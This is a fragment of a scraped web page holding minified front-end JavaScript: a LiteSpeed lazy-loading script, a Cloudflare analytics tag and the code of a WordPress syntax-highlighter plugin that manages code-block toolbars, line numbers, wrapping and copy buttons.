H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 03:24:58 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:24:57 -->
<!-- QUIC.cloud CCSS in queue -->

--- FILE ---
content_type: application/x-javascript
request_url: https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302
body_size: 6549
content:
var jQueryUrvanovSyntaxHighlighter=jQuery;(function(a){UrvanovSyntaxHighlighterUtil=new function(){var c=this;var b=null;c.init=function(){b=UrvanovSyntaxHighlighterSyntaxSettings;c.initGET()};c.addPrefixToID=function(d){return d.replace(/^([#.])?(.*)$/,"$1"+b.prefix+"$2")};c.removePrefixFromID=function(e){var d=new RegExp("^[#.]?"+b.prefix,"i");return e.replace(d,"")};c.cssElem=function(d){return a(c.addPrefixToID(d))};c.setDefault=function(e,f){return(typeof e=="undefined")?f:e};c.setMax=function(e,d){return e<=d?e:d};c.setMin=function(d,e){return d>=e?d:e};c.setRange=function(e,f,d){return c.setMax(c.setMin(e,f),d)};c.getExt=function(e){if(e.indexOf(".")==-1){return undefined}var d=e.split(".");if(d.length){d=d[d.length-1]}else{d=""}return d};c.initGET=function(){window.currentURL=window.location.protocol+"//"+window.location.host+window.location.pathname;window.currentDir=window.currentURL.substring(0,window.currentURL.lastIndexOf("/"));function d(e){e=e.split("+").join(" ");var h={},g,f=/[?&]?([^=]+)=([^&]*)/g;while(g=f.exec(e)){h[decodeURIComponent(g[1])]=decodeURIComponent(g[2])}return h}window.GET=d(document.location.search)};c.getAJAX=function(d,e){d.version=b.version;a.get(b.ajaxurl,d,e)};c.htmlToElements=function(d){return a.parseHTML(d,document,true)};c.postAJAX=function(d,e){d.version=b.version;a.post(b.ajaxurl,d,e)};c.reload=function(){var d="?";for(var e in window.GET){d+=e+"="+window.GET[e]+"&"}window.location=window.currentURL+d};c.escape=function(d){if(typeof encodeURIComponent=="function"){return encodeURIComponent(d)}else{if(typeof escape!="function"){return escape(d)}else{return d}}};c.log=function(d){if(typeof console!="undefined"&&b&&b.debug){console.log(d)}};c.decode_html=function(d){return String(d).replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")};c.encode_html=function(d){return String(d).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")};c.getReadableColor=function(g,f){f=a.extend({amount:0.5,xMulti:1,yMulti:1.5,normalizeHue:[20,180],normalizeHueXMulti:1/2.5,normalizeHueYMulti:1},f);var d=tinycolor(g);var e=d.toHsv();var i={x:e.s,y:1-e.v};i.x*=f.xMulti;i.y*=f.yMulti;if(f.normalizeHue&&e.h>f.normalizeHue[0]&&e.h<f.normalizeHue[1]){i.x*=f.normalizeHueXMulti;i.y*=f.normalizeHueYMulti}var h=Math.sqrt(Math.pow(i.x,2)+Math.pow(i.y,2));if(h<f.amount){e.v=0}else{e.v=1}e.s=0;return tinycolor(e).toHexString()};c.removeChars=function(e,f){var d=new RegExp("["+e+"]","gmi");return f.replace(d,"")}};a(document).ready(function(){UrvanovSyntaxHighlighterUtil.init()});a.fn.bindFirst=function(c,e){this.bind(c,e);var b=this.data("events")[c.split(".")[0]];var d=b.pop();b.splice(0,0,d)};a.keys=function(d){var c=[];for(var b in d){c.push(b)}return c};RegExp.prototype.execAll=function(c){var f=[];var b=null;while((b=this.exec(c))!=null){var e=[];for(var d in b){if(parseInt(d)==d){e.push(b[d])}}f.push(e)}return f};RegExp.prototype.escape=function(b){return b.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")};String.prototype.sliceReplace=function(d,b,c){return this.substring(0,d)+c+this.substring(b)};String.prototype.escape=function(){var b={"&":"&amp;","<":"&lt;",">":"&gt;"};return this.replace(/[&<>]/g,function(c){return b[c]||c})};String.prototype.linkify=function(b){b=typeof b!="undefined"?b:"";return this.replace(/(http(s)?:\/\/(\S)+)/gmi,'<a href="$1" target="'+b+'">$1</a>')};String.prototype.toTitleCase=function(){var b=this.split(/\s+/);var c="";a.each(b,function(e,d){if(d!=""){c+=d.slice(0,1).toUpperCase()+d.slice(1,d.length);if(e!=b.length-1&&b[e+1]!=""){c+=" "}}});return c}})(jQueryUrvanovSyntaxHighlighter);jqueryPopup=Object();jqueryPopup.defaultSettings={centerBrowser:0,centerScreen:0,height:500,left:0,location:0,menubar:0,resizable:0,scrollbars:0,status:0,width:500,windowName:null,windowURL:null,top:0,toolbar:0,data:null,event:"click"};(function(a){popupWindow=function(d,c,f,b){f=typeof f!=="undefined"?f:null;b=typeof b!=="undefined"?b:null;if(typeof d=="string"){d=jQuery(d)}if(!(d instanceof jQuery)){return false}var e=jQuery.extend({},jqueryPopup.defaultSettings,c||{});d.handler=jQuery(d).bind(e.event,function(){if(f){f()}var g="height="+e.height+",width="+e.width+",toolbar="+e.toolbar+",scrollbars="+e.scrollbars+",status="+e.status+",resizable="+e.resizable+",location="+e.location+",menuBar="+e.menubar;e.windowName=e.windowName||jQuery(this).attr("name");var h=jQuery(this).attr("href");if(!e.windowURL&&!(h=="#")&&!(h=="")){e.windowURL=jQuery(this).attr("href")}var i,j;var k=null;if(e.centerBrowser){if(typeof window.screenY=="undefined"){i=(window.screenTop-120)+((((document.documentElement.clientHeight+120)/2)-(e.height/2)));j=window.screenLeft+((((document.body.offsetWidth+20)/2)-(e.width/2)))}else{i=window.screenY+(((window.outerHeight/2)-(e.height/2)));j=window.screenX+(((window.outerWidth/2)-(e.width/2)))}k=window.open(e.windowURL,e.windowName,g+",left="+j+",top="+i)}else{if(e.centerScreen){i=(screen.height-e.height)/2;j=(screen.width-e.width)/2;k=window.open(e.windowURL,e.windowName,g+",left="+j+",top="+i)}else{k=window.open(e.windowURL,e.windowName,g+",left="+e.left+",top="+e.top)}}if(k!=null){k.focus();if(e.data){k.document.write(e.data)}}if(b){b()}});return e};popdownWindow=function(b,c){if(typeof c=="undefined"){c="click"}b=jQuery(b);if(!(b instanceof jQuery)){return false}b.unbind(c,b.handler)}})(jQueryUrvanovSyntaxHighlighter);(function(g){g.fn.exists=function(){return this.length!==0};g.fn.style=function(B,E,A){var D=this.get(0);if(typeof D=="undefined"){return}var C=D.style;if(typeof B!="undefined"){if(typeof E!="undefined"){A=typeof A!="undefined"?A:"";if(typeof C.setProperty!="undefined"){C.setProperty(B,E,A)}else{C[B]=E}}else{return C[B]}}else{return C}};var e="crayon-pressed";var a="";var j="div.urvanov-syntax-highlighter-syntax";var y=".crayon-toolbar";var k=".crayon-info";var i=".urvanov-syntax-highlighter-plain";var u=".urvanov-syntax-highlighter-main";var x=".crayon-table";var t=".urvanov-syntax-highlighter-loading";var p=".urvanov-syntax-highlighter-code";var d=".crayon-title";var w=".crayon-tools";var h=".crayon-nums";var o=".crayon-num";var b=".crayon-line";var c="urvanov-syntax-highlighter-wrapped";var v=".urvanov-syntax-highlighter-nums-content";var n=".urvanov-syntax-highlighter-nums-button";var s=".urvanov-syntax-highlighter-wrap-button";var r=".urvanov-syntax-highlighter-expand-button";var q="urvanov-syntax-highlighter-expanded urvanov-syntax-highlighter-toolbar-visible";var f="urvanov-syntax-highlighter-placeholder";var z=".urvanov-syntax-highlighter-popup-button";var l=".urvanov-syntax-highlighter-copy-button";var m=".urvanov-syntax-highlighter-plain-button";UrvanovSyntaxHighlighterSyntax=new function(){var J=this;var B=new Object();var ag;var H;var G=0;var Z;J.init=function(){if(typeof B=="undefined"){B=new Object()}ag=UrvanovSyntaxHighlighterSyntaxSettings;H=UrvanovSyntaxHighlighterSyntaxStrings;g(j).each(function(){J.process(this)})};J.process=function(aD,aE){aD=g(aD);var ar=aD.attr("id");if(ar=="urvanov-syntax-highlighter-"){ar+=X()}aD.attr("id",ar);UrvanovSyntaxHighlighterUtil.log(ar);if(typeof aE=="undefined"){aE=false}if(!aE&&!aa(ar)){return}var au=aD.find(y);var aC=aD.find(k);var ap=aD.find(i);var aq=aD.find(u);var aB=aD.find(x);var aj=aD.find(p);var aG=aD.find(d);var aA=aD.find(w);var ay=aD.find(h);var av=aD.find(v);var az=aD.find(n);var am=aD.find(s);var ao=aD.find(r);var aF=aD.find(z);var at=aD.find(l);var al=aD.find(m);B[ar]=aD;B[ar].toolbar=au;B[ar].plain=ap;B[ar].info=aC;B[ar].main=aq;B[ar].table=aB;B[ar].code=aj;B[ar].title=aG;B[ar].tools=aA;B[ar].nums=ay;B[ar].nums_content=av;B[ar].numsButton=az;B[ar].wrapButton=am;B[ar].expandButton=ao;B[ar].popup_button=aF;B[ar].copy_button=at;B[ar].plainButton=al;B[ar].numsVisible=true;B[ar].wrapped=false;B[ar].plainVisible=false;B[ar].toolbar_delay=0;B[ar].time=1;g(i).css("z-index",0);var aw=aq.style();B[ar].mainStyle={height:aw&&aw.height||"","max-height":aw&&aw.maxHeight||"","min-height":aw&&aw.minHeight||"",width:aw&&aw.width||"","max-width":aw&&aw.maxWidth||"","min-width":aw&&aw.minWidth||""};B[ar].mainHeightAuto=B[ar].mainStyle.height==""&&B[ar].mainStyle["max-height"]=="";var ak;var ax=0;B[ar].loading=true;B[ar].scrollBlockFix=false;az.click(function(){UrvanovSyntaxHighlighterSyntax.toggleNums(ar)});am.click(function(){UrvanovSyntaxHighlighterSyntax.toggleWrap(ar)});ao.click(function(){UrvanovSyntaxHighlighterSyntax.toggleExpand(ar)});al.click(function(){UrvanovSyntaxHighlighterSyntax.togglePlain(ar)});at.click(function(){UrvanovSyntaxHighlighterSyntax.copyPlain(ar)});A(ar);var an=function(){if(ay.filter('[data-settings~="hide"]').length!=0){av.ready(function(){UrvanovSyntaxHighlighterUtil.log("function"+ar);UrvanovSyntaxHighlighterSyntax.toggleNums(ar,true,true)})}else{ac(ar)}if(typeof B[ar].expanded=="undefined"){if(Math.abs(B[ar].main.outerWidth()-B[ar].table.outerWidth())<10){B[ar].expandButton.hide()}else{B[ar].expandButton.show()}}if(ax==5){clearInterval(ak);B[ar].loading=false}ax++};ak=setInterval(an,300);C(ar);g(o,B[ar]).each(function(){var aJ=g(this).attr("data-line");var aI=g("#"+aJ);var aH=aI.style("height");if(aH){aI.attr("data-height",aH)}});aq.css("position","relative");aq.css("z-index",1);Z=(aD.filter('[data-settings~="touchscreen"]').length!=0);if(!Z){aq.click(function(){I(ar,"",false)});ap.click(function(){I(ar,"",false)});aC.click(function(){I(ar,"",false)})}if(aD.filter('[data-settings~="no-popup"]').length==0){B[ar].popup_settings=popupWindow(aF,{height:screen.height-200,width:screen.width-100,top:75,left:50,scrollbars:1,windowURL:"",data:""},function(){F(ar)},function(){})}ap.css("opacity",0);B[ar].toolbarVisible=true;B[ar].hasOneLine=aB.outerHeight()<au.outerHeight()*2;B[ar].toolbarMouseover=false;if(au.filter('[data-settings~="mouseover"]').length!=0&&!Z){B[ar].toolbarMouseover=true;B[ar].toolbarVisible=false;au.css("margin-top","-"+au.outerHeight()+"px");au.hide();if(au.filter('[data-settings~="overlay"]').length!=0&&!B[ar].hasOneLine){au.css("position","absolute");au.css("z-index",2);if(au.filter('[data-settings~="hide"]').length!=0){aq.click(function(){T(ar,undefined,undefined,0)});ap.click(function(){T(ar,false,undefined,0)})}}else{au.css("z-index",4)}if(au.filter('[data-settings~="delay"]').length!=0){B[ar].toolbar_delay=500}aD.mouseenter(function(){T(ar,true)}).mouseleave(function(){T(ar,false)})}else{if(Z){au.show()}}if(aD.filter('[data-settings~="minimize"]').length==0){J.minimize(ar)}if(ap.length!=0&&!Z){if(ap.filter('[data-settings~="dblclick"]').length!=0){aq.dblclick(function(){UrvanovSyntaxHighlighterSyntax.togglePlain(ar)})}else{if(ap.filter('[data-settings~="click"]').length!=0){aq.click(function(){UrvanovSyntaxHighlighterSyntax.togglePlain(ar)})}else{if(ap.filter('[data-settings~="mouseover"]').length!=0){aD.mouseenter(function(){UrvanovSyntaxHighlighterSyntax.togglePlain(ar,true)}).mouseleave(function(){UrvanovSyntaxHighlighterSyntax.togglePlain(ar,false)});az.hide()}}}if(ap.filter('[data-settings~="show-plain-default"]').length!=0){UrvanovSyntaxHighlighterSyntax.togglePlain(ar,true)}}var ai=aD.filter('[data-settings~="expand"]').length!=0;if(!Z&&aD.filter('[data-settings~="scroll-mouseover"]').length!=0){aq.css("overflow","hidden");ap.css("overflow","hidden");aD.mouseenter(function(){N(ar,true,ai)}).mouseleave(function(){N(ar,false,ai)})}if(ai){aD.mouseenter(function(){D(ar,true)}).mouseleave(function(){D(ar,false)})}if(aD.filter('[data-settings~="disable-anim"]').length!=0){B[ar].time=0}if(aD.filter('[data-settings~="wrap"]').length!=0){B[ar].wrapped=true}B[ar].mac=aD.hasClass("urvanov-syntax-highlighter-os-mac");ac(ar);ab(ar);Y(ar)};var aa=function(ai){UrvanovSyntaxHighlighterUtil.log(B);if(typeof B[ai]=="undefined"){B[ai]=g("#"+ai);UrvanovSyntaxHighlighterUtil.log("make "+ai);return true}UrvanovSyntaxHighlighterUtil.log("no make "+ai);return false};var X=function(){return G++};var F=function(ai){if(typeof B[ai]=="undefined"){return aa(ai)}var aj=B[ai].popup_settings;if(aj&&aj.data){return}var al=B[ai].clone(true);al.removeClass("urvanov-syntax-highlighter-wrapped");if(B[ai].wrapped){g(o,al).each(function(){var ao=g(this).attr("data-line");var an=g("#"+ao);var am=an.attr("data-height");am=am?am:"";if(typeof am!="undefined"){an.css("height",am);g(this).css("height",am)}})}al.find(u).css("height","");var ak="";if(B[ai].plainVisible){ak=al.find(i)}else{ak=al.find(u)}aj.data=J.getAllCSS()+'<body class="urvanov-syntax-highlighter-popup-window" style="padding:0; margin:0;"><div class="'+al.attr("class")+' urvanov-syntax-highlighter-popup">'+J.removeCssInline(J.getHtmlString(ak))+"</div></body>"};J.minimize=function(al){var ak=g('<div class="urvanov-syntax-highlighter-minimize urvanov-syntax-highlighter-button"><div>');B[al].tools.append(ak);B[al].origTitle=B[al].title.html();if(!B[al].origTitle){B[al].title.html(H.minimize)}var aj="urvanov-syntax-highlighter-minimized";var ai=function(){B[al].toolbarPreventHide=false;ak.remove();B[al].removeClass(aj);B[al].title.html(B[al].origTitle);var am=B[al].toolbar;if(am.filter('[data-settings~="never-show"]').length!=0){am.remove()}};B[al].toolbar.click(ai);ak.click(ai);B[al].addClass(aj);B[al].toolbarPreventHide=true;T(al,undefined,undefined,0)};J.getHtmlString=function(ai){return g("<div>").append(ai.clone()).remove().html()};J.removeCssInline=function(ak){var aj=/style\s*=\s*"([^"]+)"/gmi;var ai=null;while((ai=aj.exec(ak))!=null){var al=ai[1];al=al.replace(/\b(?:width|height)\s*:[^;]+;/gmi,"");ak=ak.sliceReplace(ai.index,ai.index+ai[0].length,'style="'+al+'"')}return ak};J.getAllCSS=function(){var ak="";var aj=g('link[rel="stylesheet"]');var ai=[];if(aj.length==1){ai=aj}else{ai=aj.filter('[href*="urvanov-syntax-highlighter"], [href*="min/"]')}ai.each(function(){var al=J.getHtmlString(g(this));ak+=al});return ak};J.copyPlain=function(ak,al){if(typeof B[ak]=="undefined"){return aa(ak)}var aj=B[ak].plain;var ai=aj[0].value;navigator.clipboard.writeText(ai).then(function(am){return I(ak,H.copy)});return false};var I=function(aj,al,ai){if(typeof B[aj]=="undefined"){return aa(aj)}var ak=B[aj].info;if(typeof al=="undefined"){al=""}if(typeof ai=="undefined"){ai=true}if(M(ak)&&ai){ak.html("<div>"+al+"</div>");ak.css("margin-top",-ak.outerHeight());ak.show();R(aj,ak,true);setTimeout(function(){R(aj,ak,false)},5000)}if(!ai){R(aj,ak,false)}};var A=function(ai){if(window.devicePixelRatio>1){var aj=g(".urvanov-syntax-highlighter-button-icon",B[ai].toolbar);aj.each(function(){var al=g(this).css("background-image");var ak=al.replace(/\.(?=[^\.]+$)/g,"@2x.");g(this).css("background-size","48px 128px");g(this).css("background-image",ak)})}};var M=function(ai){var aj="-"+ai.outerHeight()+"px";if(ai.css("margin-top")==aj||ai.css("display")=="none"){return true}else{return false}};var R=function(al,ak,aj,an,am,ap){var ai=function(){if(ap){ap(al,ak)}};var ao="-"+ak.outerHeight()+"px";if(typeof aj=="undefined"){if(M(ak)){aj=true}else{aj=false}}if(typeof an=="undefined"){an=100}if(an==false){an=false}if(typeof am=="undefined"){am=0}ak.stop(true);if(aj==true){ak.show();ak.animate({marginTop:0},ah(an,al),ai)}else{if(aj==false){if(ak.css("margin-top")=="0px"&&am){ak.delay(am)}ak.animate({marginTop:ao},ah(an,al),function(){ak.hide();ai()})}}};J.togglePlain=function(al,am,aj){if(typeof B[al]=="undefined"){return aa(al)}var ai=B[al].main;var ak=B[al].plain;if((ai.is(":animated")||ak.is(":animated"))&&typeof am=="undefined"){return}ae(al);var ao,an;if(typeof am!="undefined"){if(am){ao=ai;an=ak}else{ao=ak;an=ai}}else{if(ai.css("z-index")==1){ao=ai;an=ak}else{ao=ak;an=ai}}B[al].plainVisible=(an==ak);B[al].top=ao.scrollTop();B[al].left=ao.scrollLeft();B[al].scrollChanged=false;C(al);ao.stop(true);ao.fadeTo(ah(500,al),0,function(){ao.css("z-index",0)});an.stop(true);an.fadeTo(ah(500,al),1,function(){an.css("z-index",1);if(an==ak){if(aj){ak.select()}else{}}an.scrollTop(B[al].top+1);an.scrollTop(B[al].top);an.scrollLeft(B[al].left+1);an.scrollLeft(B[al].left)});an.scrollTop(B[al].top);an.scrollLeft(B[al].left);ab(al);T(al,false);return false};J.toggleNums=function(am,al,ai){if(typeof B[am]=="undefined"){aa(am);return false}if(B[am].table.is(":animated")){return false}var ao=Math.round(B[am].nums_content.outerWidth()+1);var an="-"+ao+"px";var ak;if(typeof al!="undefined"){ak=false}else{ak=(B[am].table.css("margin-left")==an)}var aj;if(ak){aj="0px";B[am].numsVisible=true}else{B[am].table.css("margin-left","0px");B[am].numsVisible=false;aj=an}if(typeof ai!="undefined"){B[am].table.css("margin-left",aj);ac(am);return false}var ap=(B[am].table.outerWidth()+K(B[am].table.css("margin-left"))>B[am].main.outerWidth());var aq=(B[am].table.outerHeight()>B[am].main.outerHeight());if(!ap&&!aq){B[am].main.css("overflow","hidden")}B[am].table.animate({marginLeft:aj},ah(200,am),function(){if(typeof B[am]!="undefined"){ac(am);if(!ap&&!aq){B[am].main.css("overflow","auto")}}});return false};J.toggleWrap=function(ai){B[ai].wrapped=!B[ai].wrapped;Y(ai)};J.toggleExpand=function(ai){var aj=!UrvanovSyntaxHighlighterUtil.setDefault(B[ai].expanded,false);D(ai,aj)};var Y=function(ai,aj){aj=UrvanovSyntaxHighlighterUtil.setDefault(aj,true);if(B[ai].wrapped){B[ai].addClass(c)}else{B[ai].removeClass(c)}E(ai);if(!B[ai].expanded&&aj){V(ai)}B[ai].wrapTimes=0;clearInterval(B[ai].wrapTimer);B[ai].wrapTimer=setInterval(function(){if(B[ai].is(":visible")){O(ai);B[ai].wrapTimes++;if(B[ai].wrapTimes==5){clearInterval(B[ai].wrapTimer)}}},200)};var ad=function(ai){if(typeof B[ai]=="undefined"){aa(ai);return false}};var K=function(aj){if(typeof aj!="string"){return 0}var ai=aj.replace(/[^-0-9]/g,"");if(ai.length==0){return 0}else{return parseInt(ai)}};var ac=function(ai){if(typeof B[ai]=="undefined"||typeof B[ai].numsVisible=="undefined"){return}if(B[ai].numsVisible){B[ai].numsButton.removeClass(a);B[ai].numsButton.addClass(e)}else{B[ai].numsButton.removeClass(e);B[ai].numsButton.addClass(a)}};var E=function(ai){if(typeof B[ai]=="undefined"||typeof B[ai].wrapped=="undefined"){return}if(B[ai].wrapped){B[ai].wrapButton.removeClass(a);B[ai].wrapButton.addClass(e)}else{B[ai].wrapButton.removeClass(e);B[ai].wrapButton.addClass(a)}};var W=function(ai){if(typeof B[ai]=="undefined"||typeof B[ai].expanded=="undefined"){return}if(B[ai].expanded){B[ai].expandButton.removeClass(a);B[ai].expandButton.addClass(e)}else{B[ai].expandButton.removeClass(e);B[ai].expandButton.addClass(a)}};var ab=function(ai){if(typeof B[ai]=="undefined"||typeof B[ai].plainVisible=="undefined"){return}if(B[ai].plainVisible){B[ai].plainButton.removeClass(a);B[ai].plainButton.addClass(e)}else{B[ai].plainButton.removeClass(e);B[ai].plainButton.addClass(a)}};var T=function(aj,ai,al,ak){if(typeof B[aj]=="undefined"){return aa(aj)}else{if(!B[aj].toolbarMouseover){return}else{if(ai==false&&B[aj].toolbarPreventHide){return}else{if(Z){return}}}}var am=B[aj].toolbar;if(typeof ak=="undefined"){ak=B[aj].toolbar_delay}R(aj,am,ai,al,ak,function(){B[aj].toolbarVisible=ai})};var Q=function(ak,ai){var aj=g.extend({},ak);aj.width+=ai.width;aj.height+=ai.height;return aj};var P=function(ak,ai){var aj=g.extend({},ak);aj.width-=ai.width;aj.height-=ai.height;return aj};var U=function(ai){if(typeof B[ai].initialSize=="undefined"){B[ai].toolbarHeight=B[ai].toolbar.outerHeight();B[ai].innerSize={width:B[ai].width(),height:B[ai].height()};B[ai].outerSize={width:B[ai].outerWidth(),height:B[ai].outerHeight()};B[ai].borderSize=P(B[ai].outerSize,B[ai].innerSize);B[ai].initialSize={width:B[ai].main.outerWidth(),height:B[ai].main.outerHeight()};B[ai].initialSize.height+=B[ai].toolbarHeight;B[ai].initialOuterSize=Q(B[ai].initialSize,B[ai].borderSize);B[ai].finalSize={width:B[ai].table.outerWidth(),height:B[ai].table.outerHeight()};B[ai].finalSize.height+=B[ai].toolbarHeight;B[ai].finalSize.width=UrvanovSyntaxHighlighterUtil.setMin(B[ai].finalSize.width,B[ai].initialSize.width);B[ai].finalSize.height=UrvanovSyntaxHighlighterUtil.setMin(B[ai].finalSize.height,B[ai].initialSize.height);B[ai].diffSize=P(B[ai].finalSize,B[ai].initialSize);B[ai].finalOuterSize=Q(B[ai].finalSize,B[ai].borderSize);B[ai].initialSize.height+=B[ai].toolbar.outerHeight()}};var D=function(al,ao){if(typeof B[al]=="undefined"){return aa(al)}if(typeof ao=="undefined"){return}var aj=B[al].main;var aq=B[al].plain;if(ao){if(typeof B[al].expanded=="undefined"){U(al);B[al].expandTime=UrvanovSyntaxHighlighterUtil.setRange(B[al].diffSize.width/3,300,800);B[al].expanded=false;var ap=B[al].finalOuterSize;B[al].placeholder=g("<div></div>");B[al].placeholder.addClass(f);B[al].placeholder.css(ap);B[al].before(B[al].placeholder);B[al].placeholder.css("margin",B[al].css("margin"));g(window).bind("resize",L)}var am={height:"auto","min-height":"none","max-height":"none"};var ai={width:"auto","min-width":"none","max-width":"none"};B[al].outerWidth(B[al].outerWidth());B[al].css({"min-width":"none","max-width":"none"});var an={width:B[al].finalOuterSize.width};if(!B[al].mainHeightAuto&&!B[al].hasOneLine){an.height=B[al].finalOuterSize.height;B[al].outerHeight(B[al].outerHeight())}aj.css(am);aj.css(ai);B[al].stop(true);B[al].animate(an,ah(B[al].expandTime,al),function(){B[al].expanded=true;W(al)});B[al].placeholder.show();g("body").prepend(B[al]);B[al].addClass(q);L()}else{var ar=B[al].initialOuterSize;var ak=B[al].toolbar_delay;if(ar){B[al].stop(true);if(!B[al].expanded){B[al].delay(ak)}var an={width:ar.width};if(!B[al].mainHeightAuto&&!B[al].hasOneLine){an.height=ar.height}B[al].animate(an,ah(B[al].expandTime,al),function(){af(al)})}else{setTimeout(function(){af(al)},ak)}B[al].placeholder.hide();B[al].placeholder.before(B[al]);B[al].css({left:"auto",top:"auto"});B[al].removeClass(q)}ae(al);if(ao){Y(al,false)}};var L=function(){for(uid in B){if(B[uid].hasClass(q)){B[uid].css(B[uid].placeholder.offset())}}};var af=function(ai){B[ai].expanded=false;V(ai);W(ai);if(B[ai].wrapped){Y(ai)}};var N=function(al,aj,am){if(typeof B[al]=="undefined"){return aa(al)}if(typeof aj=="undefined"||am||B[al].expanded){return}var ai=B[al].main;var ak=B[al].plain;if(aj){ai.css("overflow","auto");ak.css("overflow","auto");if(typeof B[al].top!="undefined"){visible=(ai.css("z-index")==1?ai:ak);visible.scrollTop(B[al].top-1);visible.scrollTop(B[al].top);visible.scrollLeft(B[al].left-1);visible.scrollLeft(B[al].left)}}else{visible=(ai.css("z-index")==1?ai:ak);B[al].top=visible.scrollTop();B[al].left=visible.scrollLeft();ai.css("overflow","hidden");ak.css("overflow","hidden")}B[al].scrollChanged=true;C(al)};var C=function(ai){B[ai].table.style("width","100%","important");var aj=setTimeout(function(){B[ai].table.style("width","");clearInterval(aj)},10)};var V=function(ak){var aj=B[ak].main;var ai=B[ak].mainStyle;aj.css(ai);B[ak].css("height","auto");B[ak].css("width",ai.width);B[ak].css("max-width",ai["max-width"]);B[ak].css("min-width",ai["min-width"])};var ae=function(ai){B[ai].plain.outerHeight(B[ai].main.outerHeight())};var O=function(ai){g(o,B[ai]).each(function(){var al=g(this).attr("data-line");var ak=g("#"+al);var aj=null;if(B[ai].wrapped){ak.css("height","");aj=ak.outerHeight();aj=aj?aj:""}else{aj=ak.attr("data-height");aj=aj?aj:"";ak.css("height",aj)}g(this).css("height",aj)})};var ah=function(ai,aj){if(ai=="fast"){ai=200}else{if(ai=="slow"){ai=600}else{if(!S(ai)){ai=parseInt(ai);if(isNaN(ai)){return 0}}}}return ai*B[aj].time};var S=function(ai){return typeof ai=="number"}};g(document).ready(function(){UrvanovSyntaxHighlighterSyntax.init()})})(jQueryUrvanovSyntaxHighlighter);
;